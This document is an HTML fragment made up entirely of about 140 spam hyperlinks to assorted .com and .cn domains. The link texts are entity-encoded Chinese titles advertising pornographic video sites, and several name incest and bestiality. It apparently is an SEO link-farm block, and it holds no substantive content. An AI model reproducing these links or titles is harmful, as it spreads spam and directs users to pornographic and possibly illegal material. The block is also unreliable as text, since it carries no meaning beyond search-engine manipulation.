<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://adspumps.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://btszyst.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giyth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://5128686.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ganmulun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jswanxia.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://cndssn.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://jiayican.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://mingjunks.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://sinostyer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://soyuwang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sujiyu.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pstune.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zybjm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://baiduroot.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://sdov.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://chaoren96.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://meiyavip.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://caibin123.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qq667.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://lvhua12.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fzwwcp.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://9li8.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://2128333.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kblue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://truelove8.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://karongdaijinrong.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://uvein.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bsmk027.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://jomuwa.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g6ib.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://jy55555.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feixingfu.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hushangym.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://szhsaod.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
